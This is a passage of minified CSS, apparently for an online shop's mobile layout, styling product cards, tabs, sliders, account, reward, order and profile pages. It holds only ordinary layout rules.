.product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-right:.625vw;margin-left:.625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label{margin-bottom:4.6875vw;position:absolute;left:14px;top:8.125vw;height:25px;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:4.375vw;padding-right:4.375vw;padding-top:10.9375vw;justify-content:space-between;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;margin-top:10px;line-height:1.125rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name h3,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name .h3{margin:0;font-size:1rem;margin-top:10px;font-weight:500;line-height:1.125rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-top:0;margin-bottom:0;margin-right:0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box{margin-left:0;padding-left:0;padding-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;padding-bottom:3.046875vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price{display:grid;margin-top:5px;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span{display:block;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:0;display:inline;color:#3e454c;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;padding-left:0;display:inline;font-size:1rem;font-weight:500;}.home-page-tabbing .tab-content .why-hpfy{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.home-page-tabbing .tab-content .why-hpfy h1,.home-page-tabbing .tab-content .why-hpfy .h1{font-size:1.125rem;line-height:1.688rem;padding-top:4.6875vw;}.home-page-tabbing .tab-content .why-hpfy p{padding-left:0;padding-right:0;padding-top:4.6875vw;padding-bottom:15px;}.home-page-tabbing .tab-content .why-hpfy p a{word-break:break-all;color:#025685;}.home-page-tabbing .tab-content .why-hpfy .reward-viedo{margin-top:3.125vw;margin-bottom:3.125vw;}.home-page-tabbing .tab-content .why-hpfy .inner-div .inner-text p{padding:0;}.home-page-tabbing.tab-container{width:100%;text-align:center;}.home-page-tabbing.tab-container ul{list-style-type:none;margin:0;padding:0;}.home-page-tabbing.tab-container li{display:inline-block;margin:0;padding:0;}.home-page-tabbing.tab-container li .nav-link-tab{font-size:1rem;font-weight:600;cursor:pointer;}.home-page-tabbing.tab-container .tab-wrap{width:95%;padding-bottom:3.125vw;margin:0 auto;display:block;position:relative;border-bottom:3px solid #e6e6e6;}.home-page-tabbing.tab-container .tab-wrap span{z-index:2;transition:all .3s ease;position:absolute;bottom:-3px;height:3px;background-color:#4f8324;}.home-page-tabbing.tab-container .nav-link-tab{transition:all .3s ease;text-decoration:none;}.home-page-tabbing.tab-container .nav-link-tab:hover{padding-bottom:0;}.home-page-tabbing.tab-container .nav-link-tab:hover .nav-item{margin-bottom:0;}.home-page-tabbing.tab-container .nav-link-tab.active{padding-bottom:0;}.product-card .product-card-quickview-section{display:none;}.product-card .product-name p{font-size:.75rem;line-height:1.125rem;text-align:center;margin:7px 5px;}.product-card .manufacturer-name{color:#3e454c;text-align:center;font-size:.75rem;font-weight:600;word-break:break-word;width:100%;margin-bottom:10px;}.product-card .info-box{width:50%;float:right;margin-top:1%;}.recently-viewed-items h2,.recently-viewed-items .h2{font-size:1.563rem;font-weight:600;}.recently-view-products-slider{padding-bottom:6.25vw;}.recently-view-products-slider .slick-dots{bottom:-8px;}.recently-view-products-slider .recent-product-card .product-name p{font-size:.75rem;text-align:center;margin:10px 5px;}.recently-view-products-slider .recent-product-card .product-image{margin-right:4.6875vw;}.recently-view-products-slider .recent-product-card .manufacturer-name{color:#3e454c;text-align:center;font-size:.75rem;font-weight:600;width:100%;margin-bottom:10px;}.recently-view-products-slider .recent-product-card .product-price .selling-price{color:#eb0400;font-size:.875rem;padding-left:5px;}.recently-view-products-slider .recent-product-card .dbox{margin-right:4.6875vw;}.home-page-tabbing .nav-tabs .nav-link.active,.home-page-tabbing .nav-tabs .nav-item.show .nav-link{color:#3e454c;background-color:#fff;border-top:none !important;border-left:none !important;border-right:none !important;font-size:1rem;line-height:1.5rem;padding-top:0;padding-bottom:3.125vw;height:100%;border-width:3px;margin-bottom:-3px;}.home-page-tabbing .nav-tabs .nav-link.active.active,.home-page-tabbing .nav-tabs .nav-item.show .nav-link.active{font-weight:600;border-bottom:none;}.home-page-tabbing .nav-tabs .nav-link.active .nav-link,.home-page-tabbing .nav-tabs .nav-item.show .nav-link .nav-link{padding:0;}.home-page-tabbing .nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1rem;line-height:1.5rem;color:#3e454c;}.home-page-tabbing .nav-link{display:block;text-decoration:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}.brand-slider-logos slide{margin:5px;padding:5px;}.home-page-tabbing .nav-link:hover,.home-page-tabbing .nav-link:focus,.home-page-tabbing .nav-link:focus-visible{border:none;outline:none;outline-offset:0;}.bg_ban{width:100% !important;}.social{margin-top:10%;}.aroow{float:right;}.carousel-item img{width:100%;}.cart-1{background:#4f8324;width:12.94px;height:12.94px;font-size:.625rem !important;line-height:13px;display:flex !important;align-items:center;justify-content:center;font-weight:300;padding:0;margin:0;top:6px;}.cart-1.d-none{display:none !important;}.dropdown-label{margin-top:15px;margin-left:5px;width:33px;height:30px;display:block;position:absolute;}.dropdown-label::before{content:"";position:absolute;top:5px;left:0;width:100%;height:25px;border-top:15px double #000;border-bottom:5px solid #000;}.transition-after-pageload{transition:.8s;}.button-members{margin-top:50px;}.button{color:#fff;text-align:center;padding:10px 20px;font-weight:bold;margin-bottom:20px;display:block;margin-left:auto;margin-right:auto;}.white-button{background-color:#fff;border:2px solid #fff;color:#000;}.black-button{border:2px solid #fff;}.sign_up{font-size:1.438rem;background-color:#4f8324;font-weight:600;color:#fff;padding:10px;text-align:left;text-transform:capitalize;}.top-section-icons{float:right;position:relative;}.top-section-icons i{vertical-align:middle;}.top-section-icons span{display:none;vertical-align:middle;}.top-section-icons .signuplink{padding-top:4.6875vw;font-size:.75rem;text-align:center;}.top-section-icons .signuplink .account-link{color:#025685;}.top-section-icons .signuplink .f-password{display:block;margin-top:3.125vw;color:#025685;font-size:.875rem;}.header-search-section{padding-left:3.125vw;padding-right:3.125vw;z-index:1;}.top-header{background-color:#4f8324;color:#fff;padding:1%;font-size:1rem;}#clockdiv{font-family:"Poppins",sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:1rem;margin-top:2%;margin-bottom:2%;}#clockdiv>div{padding:0;border-radius:3px;background:#4f8324;display:inline-block;}#clockdiv div>span{padding:0;border-radius:3px;background:#4f8324;display:flex;align-items:center;justify-content:center;border:1px solid;width:25px;height:25px;font-size:.875rem;font-weight:600;line-height:1.313rem;}.smalltext{padding-top:5px;font-size:1rem;font-weight:600;}.timer-span{width:50%;word-wrap:break-word;font-weight:600;}.timer-span p{margin-bottom:0;}.clock{margin-left:10px;}.close{margin-top:-39px;margin-left:210px;width:33px;height:30px;display:block;position:absolute;}.header-search{overflow:hidden;margin-right:29px;}.header-search-form{position:relative;}.header-search-form input{background:#fff;font-size:1rem;font-weight:500;height:30px;padding-left:10px;width:100%;padding-right:55px;border:.3px solid #3e454c;position:relative;}.header-search-form input::-moz-placeholder{color:#3e454c;font-size:1rem;font-weight:500;opacity:.65;}.header-search-form input::placeholder{color:#3e454c;font-size:1rem;font-weight:500;opacity:.65;}.header-search-form button{background:none;border:none;color:#fff;font-size:.938rem;position:absolute;right:0;top:0;transition:all .3s ease 0s;cursor:pointer;background-color:#3e454c;height:30px;padding-left:0;padding-right:0;width:35px;}.header-search-form button span{vertical-align:middle;}.header-search-form button:hover{color:#508426;}.home-page-section-testimonial{width:100vw;overflow:hidden;margin-top:3%;width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.slider{width:100%;height:120px;position:relative;margin:auto;overflow-x:scroll;overflow-y:hidden;}.slider::-webkit-scrollbar{display:none;}.slider .slide{display:flex;position:absolute;left:0;transition:.3s left ease-in-out;}.slider .item{margin-right:10px;}.slider .item:last-child{margin-right:0;}.ctrl{text-align:center;margin-top:5px;}.ctrl-btn{padding:2px 2px;min-width:50px;background:#fff;border:none;font-weight:600;text-align:center;cursor:pointer;outline:none;position:absolute;top:42%;margin-top:-27.5px;}.ctrl-btn.pro-prev{left:0;}.ctrl-btn.pro-next{right:0;}.bg-disable-category.active{background:#000;opacity:.4;width:100%;height:100%;position:fixed;z-index:1;}.category-page-article-section,.category-page-faq-section{margin-top:6.25vw;margin-bottom:0;}.category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;margin:10px;}.category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.category-page-card .labels{background-color:#4f8324;font-size:.75rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.category-page-card .category-details{width:60%;vertical-align:middle;}.category-page-card .category-image{width:39%;}.category-page-card .category-name{font-size:.875rem;}.category-page-card .category-price{font-size:.75rem;text-align:center;}.category-page-card .category-price span{font-size:.875rem;color:#eb0400;}#category-page-products .product-card-container{padding-bottom:6.25vw;border-bottom:3px solid #e0e1e2;margin-left:7.8125vw;margin-right:4.6875vw;justify-content:center;width:87.5vw;}#category-page-products .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}#category-page-products .product-card-container .product-card .product-card-shadow{margin-right:0;margin-left:0;padding-left:0;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label{margin-bottom:4.6875vw;position:absolute;left:14px;top:8.125vw;height:6.5625vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:3.125vw;padding-right:3.125vw;padding-top:10.9375vw;justify-content:space-around;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;line-height:1.125rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin:1.5625vw 0 0 0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:0;margin-right:0;margin-top:1.5625vw;padding-left:0;padding-right:0;display:flex;flex-direction:column;justify-content:center;align-items:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-type{margin-bottom:3.125vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;padding-bottom:1.5625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span{display:block;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:0;display:inline;font-size:.75rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;padding-left:1.875vw;display:inline;font-size:.875rem;font-weight:500;}.article-single-card .article-single-card-shadow{padding:10px;border-radius:10px;margin:2px;position:relative;min-height:320px;box-shadow:0 0 10px rgba(142,141,141,.149);}.article-single-card .article-categories span{color:#fff;background-color:#eb0400;padding:4px;font-size:.75rem;}.article-single-card .article-title{font-size:1rem;font-weight:600;}.article-single-card .article-author-date{font-size:.875rem;font-weight:500;margin-bottom:5px;}.article-single-card .article-author-date div{display:inline-flex;align-items:center;}.article-single-card .article-author-date div:first-child{margin-right:10px;}.article-single-card .article-share{font-size:.875rem;font-weight:500;position:absolute;bottom:6.25vw;}.category-page-faq-section h2,.category-page-faq-section .h2{font-size:1.563rem;font-weight:600;}.accordion .accordion-button{color:#3e454c;padding-top:4.6875vw;padding-bottom:4.6875vw;}.accordion-body{padding-top:3.125vw;}.breadcrumb .breadcrumb-item{display:flex;align-items:center;}.breadcrumb .breadcrumb-item:last-child{font-weight:600;}.category-top-section-n h1,.category-top-section-n .h1{padding-top:4.6875vw;margin-bottom:0;}.category-top-section-n nav .breadcrumb{margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:4.6875vw;padding-top:4.6875vw;}.category-top-section-n .banner-n{padding-top:6.25vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-n{padding-left:4.6875vw;padding-right:4.6875vw;}.catergory-text-n{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.cat-art-n{padding-left:4.6875vw;padding-right:4.6875vw;}.cat-art-n .section-title h1,.cat-art-n .section-title .h1{padding-top:6.25vw;}.sub-category-slider .category-name{font-size:.875rem;}.category-listing-section .pagination{margin-bottom:0;}.category-listing-section .pagination .page-link{border:0;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}.testimonial-slider .slick-slide{margin:0 5px;}.shop-with-us-slider{padding-left:1.5625vw;padding-right:1.5625vw;}.shop-with-us-slider .slick-slide{margin:0 5px;}.slick-loading .slick-list{background:#fff slick-image-url("ajax-loader.gif") center center no-repeat;}.slick-slider{cursor:grab;}.slick-slider .slick-prev{display:none !important;background-image:url([data-uri]);left:-12px;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;-webkit-transition:opacity .25s ease,background-color .25s ease;transition:opacity .25s ease,background-color .25s ease;background-color:#f0f0f180;}.slick-slider .slick-next{display:none !important;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;transition:opacity .15s ease,background-color .25s ease;background-color:#f0f0f180;background-image:url([data-uri]);right:-12px;}.slick-slider:hover .slick-next{display:inline-block !important;}.slick-slider:hover .slick-prev{display:inline-block !important;}.slick-dotted.slick-slider{margin-bottom:3.125vw;}#category-listing-slider .slick-dots{bottom:-20px;}.slick-dots{position:absolute;bottom:-15px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer;}.slick-dots li button:hover,.slick-dots li button:focus{outline:none;}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-size:40px;line-height:20px;text-align:center;color:#3e454c;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before{color:#3e454c;opacity:.65;}.slick-dots li{margin:0;}.slick-dots li button:before{opacity:.65;}.slick-dots li.slick-active button:before{opacity:1;}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:unset !important;}.mm-listview{padding-right:25.5px !important;}.mm-menu_offcanvas{width:87.5vw !important;min-width:280px;z-index:1050 !important;}.mm-btn_next:after{right:4px !important;}.order-inner-main-div{padding:6.25vw;}.order-inner-main-div .order-top-div span{font-size:.875rem;}.order-inner-main-div .order-top-div ul{font-size:.875rem;padding-left:0;list-style:none;}.order-inner-main-div .order-heading{font-weight:normal;text-align:center;margin:0;font-size:1.125rem;}.order-inner-main-div .order-heading span{border-bottom:2px solid;}.order-inner-main-div .order-inner-div{display:flex;justify-content:space-between;}.order-inner-main-div .order-inner-div ul{padding-left:0;}.order-inner-main-div .order-inner-div ul span{font-weight:600;}.order-inner-main-div .order-inner-div ul li{margin-top:1.5625vw;list-style:none;}.order-inner-main-div .order-table thead th{vertical-align:middle;text-align:center;}.order-inner-main-div .order-table tr td{font-size:.75rem;vertical-align:middle;}.order-inner-main-div .order-table tr td ul{padding-left:0;}.order-inner-main-div .order-table tr td li{list-style:none;}.order-inner-main-div .order-table tr td button{border-radius:3px;margin:3.125vw;padding:1.5625vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.order-inner-main-div .order-table tr:not(:last-child) th,.order-inner-main-div .order-table tr:not(:last-child) td{text-align:center;}.order-inner-main-div .order-table tr:last-child td:first-child{text-align:center;}.order-inner-main-div .text-center{display:block;text-align:center;}.ac-container{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.ac-container .costm-name{font-weight:normal;margin-bottom:6.25vw;margin-top:3.125vw;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;font-size:1.563rem;color:#025685;}.ac-container .ac-main-div{display:block;justify-content:center;}.ac-container .ac-main-div .ac-card-1{margin:3.125vw 0 3.125vw 0;width:auto;padding-left:3.125vw;padding-right:3.125vw;border-radius:5px;border:1px solid #b1b1b1;}.ac-container .ac-main-div .ac-card-1 a{text-decoration:none;}.ac-container .ac-main-div .ac-card-1 .click-btn{padding:5px 20px;margin:0 auto;background-color:#4f8324;color:#fff;border:none;width:fit-content;border-radius:3px;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon{padding-top:1.5625vw;align-items:center;display:flex;justify-content:center;padding-bottom:1.5625vw;border-bottom:1px solid #d3d3d3;text-align:center;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx{height:21.875vw;width:21.875vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx img{width:100%;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading{width:fit-content;font-size:1.25rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading input{height:auto;font-size:14px;width:auto;text-align:center;border-color:#4f8324;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .flo-img{width:116px;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra{display:flex;margin-top:1.5625vw;margin-bottom:3.125vw;text-align:center;font-size:.875rem;color:#000;justify-content:space-around;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra input{border:1px solid #b1b1b1;padding:1.5625vw;width:50%;height:fit-content;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra .ac-log-btn{padding:3px 10px;background-color:#4f8324;color:#fff;border:none;border-radius:3px;}.auto-reorder-div{padding-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}.auto-reorder-div h1,.auto-reorder-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:25px;color:#025685;}.auto-reorder-div h2,.auto-reorder-div .h2{margin-bottom:3.125vw;font-size:20px;text-align:center;margin-top:6.25vw;}.auto-reorder-div .auto-reorder-div-inner{margin-bottom:6.25vw;text-align:center;}.auto-reorder-div .auto-reorder-div-inner .inner-text{color:#3e454c;font-size:18px;margin-top:3.125vw;margin-bottom:3.125vw;}.auto-reorder-div .auto-reorder-div-inner p{text-align:center;font-size:14px;margin-bottom:3.125vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx{margin:0 auto;width:34.375vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx img{width:100%;}.auto-reorder-div .reorder-pra-div{border-top:1px solid #d3d3d3;padding-top:6.25vw;}.auto-reorder-div .reorder-pra-div p{text-align:justify;margin-bottom:3.125vw;font-size:14px;}.auto-reorder-div .reorder-pra-div table{width:100%;margin-bottom:6.25vw;}.auto-reorder-div .reorder-pra-div table thead{font-size:.75rem;color:#025685;}.auto-reorder-div .reorder-pra-div .font-bold{font-size:1rem;margin-top:1.5625vw;margin-bottom:3.125vw;text-align:start;font-weight:600;}.tellus-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.tellus-main-div h1,.tellus-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.tellus-main-div P{font-size:.875rem;margin-top:3.125vw;}.tellus-main-div .tellus-input-bx input{margin-top:3.125vw;display:block;}.tellus-main-div .tellus-input-bx textarea{padding:1.5625vw;border:1px solid #b1b1b1;width:100%;}.tellus-main-div .tellus-input-bx textarea:focus{outline:none;color:#3e454c;}.tellus-main-div .tellus-input-bx textarea:focus:active,.tellus-main-div .tellus-input-bx textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.tellus-main-div .tellus-input-bx .tellus-loginbtn{width:100%;text-decoration:none;font-size:.875rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.eye-slash-active{position:absolute;top:8px;z-index:5;right:10px;}.ac-reward-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:3.125vw;}.ac-reward-main-div h1,.ac-reward-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:3.125vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-reward-main-div .reward-inner{margin-top:3.125vw;display:block;}.ac-reward-main-div .reward-inner .reward-loginbtn{margin-left:0;text-decoration:none;font-size:.875rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.ac-reward-main-div .reward-inner .inner-text{padding-bottom:3.125vw;font-size:1.125rem;}.ac-reward-main-div .reward-inner-2{padding-top:6.25vw;}.ac-reward-main-div .reward-inner-2 h4,.ac-reward-main-div .reward-inner-2 .h4{font-weight:500;font-size:18px;}.ac-reward-main-div .reward-inner-2 p{font-size:1rem;}.ac-reward-main-div .reward-inner-div{padding-top:6.25vw;display:block;}.ac-reward-main-div .reward-inner-div .reward-inner-3{padding-bottom:0;text-align:center;padding:4.6875vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx{margin:0 auto;width:46.875vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx img{width:100%;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .img-text{margin-bottom:0;font-size:1rem;}.ac-reward-main-div .reward-viedo{margin-top:1.5625vw;}.ac-reward-main-div .reward-inner-list .reward-pra{color:#000;border:none;margin-top:6.25vw;font-size:.875rem;}.ac-reward-main-div .reward-inner-list .list-heading{font-weight:600;font-size:1rem;}.ac-reward-main-div .reward-inner-list ul{margin-left:0;}.ac-reward-main-div .reward-inner-list ul li{font-size:.875rem;}.ac-reward-main-div .reward-inner-list .font-bold{font-size:.875rem;font-weight:600;}.ac-reward-main-div .reward-inner-list .font-bold.last-li{margin-top:6.25vw;}.ac-reward-main-div .reward-inner-list .font-bold.li-right{margin-left:20px;}.ac-reward-main-div .reward-total{font-size:.875rem;text-align:right;}.ac-reward-main-div .reward-tablet table th{color:#025685;font-size:.75rem;padding:1.5625vw;}.ac-reward-main-div .reward-tablet table tr{padding:1.5625vw;text-align:start;}.ac-reward-main-div .reward-tablet p{text-align:center;font-size:.875rem;}.ac-recommend-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:10px;}.ac-recommend-main-div .input-div{display:block;}.ac-recommend-main-div h1,.ac-recommend-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:10px;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-recommend-main-div .recomend-text{margin-bottom:10px;font-size:.875rem;margin-top:10px;}.ac-recommend-main-div .recom-input-div{width:100%;margin-left:0;}.ac-recommend-main-div .recom-input-div .input-div{margin-bottom:10px;}.ac-recommend-main-div .recom-input-div .input-div .input-group{flex-wrap:inherit;}.ac-recommend-main-div .recom-input-div .input-div .input-group-text{border:1px solid #b1b1b1;border-radius:0;}.ac-recommend-main-div .recom-input-div .input-div label{float:left;font-size:.875rem;font-weight:400;width:100%;}.ac-recommend-main-div .recom-input-div .input-div label .redtext{color:#eb0400;}.ac-recommend-main-div .recom-input-div .input-div input{border-radius:0;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;font-size:1rem;width:100%;}.ac-recommend-main-div .recom-input-div .input-div input:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div .input-div input:focus:active,.ac-recommend-main-div .recom-input-div .input-div input:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .recom-input-div textarea{border:1px solid #b1b1b1;font-size:.875rem;margin-top:1.5625vw;min-height:100px;width:100%;font-weight:400;margin-left:0;}.ac-recommend-main-div .recom-input-div textarea:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div textarea:focus:active,.ac-recommend-main-div .recom-input-div textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .last-btn-div{width:100%;margin:auto;text-align:center;margin-top:10px;}.ac-recommend-main-div .last-btn-div .recommend-loginbtn{width:100%;text-decoration:none;font-size:.75rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:3px;}.threesidepadding{padding-bottom:3.125vw;}.fontdetail{font-size:.875rem;}.redtext{color:#eb0400;}label{display:inline-block;padding-bottom:1.5625vw;}.regfromsty{width:100%;}.profilemaincls input{border-radius:0;padding:1.5625vw;font-size:.875rem;color:#555;}.profilemaincls .input-group-text{border-radius:0;}.profilemaincls .rightmaincls{padding-left:4.6875vw;padding-right:4.6875vw;}.profilemaincls .rightmaincls h2,.profilemaincls .rightmaincls .h2{color:#025685;font-size:1.563rem;font-family:inherit;font-weight:500;padding-top:3.125vw;padding-bottom:4.6875vw;}.profilemaincls .rightmaincls .list-unstyled{padding-left:0;}.profilemaincls .rightmaincls .list-unstyled li{padding-top:3.125vw;padding-bottom:3.125vw;}.profilemaincls .rightmaincls .list-unstyled a{color:#3e454d;}.profilemaincls .leftsidemaincls{padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:0;}.profilemaincls .leftsidemaincls h1,.profilemaincls .leftsidemaincls .h1{font-weight:normal;color:#025685;font-size:1.563rem;margin-bottom:0;padding-top:3.125vw;padding-bottom:3.125vw;border-bottom:1px solid #ccc;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{padding:4.6875vw 1.5625vw 1.5625vw 1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .notecontent{padding-top:4.6875vw;padding-bottom:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{color:#025685;padding:0 0 1.5625vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .firstname{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .logincaption span{color:#025685;padding-left:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation{padding-top:6.25vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption{padding:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .emailpass{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .headingcaption{color:#025685;padding:0 0 3.125vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection{padding-top:0;}.profilemaincls 